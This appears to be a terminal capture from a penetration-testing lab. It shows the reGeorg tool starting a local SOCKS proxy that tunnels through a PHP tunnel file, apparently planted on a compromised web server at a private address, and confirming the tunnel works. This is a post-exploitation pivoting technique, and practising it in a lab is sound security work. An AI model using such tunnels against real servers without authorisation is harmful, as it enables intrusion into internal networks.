 ┌──(security㉿Security)-[~/Sectools/proxy/reGeorg]
└─$ python reGeorgSocksProxy.py -p 1080 -u http://192.168.23.132/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.23.132/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'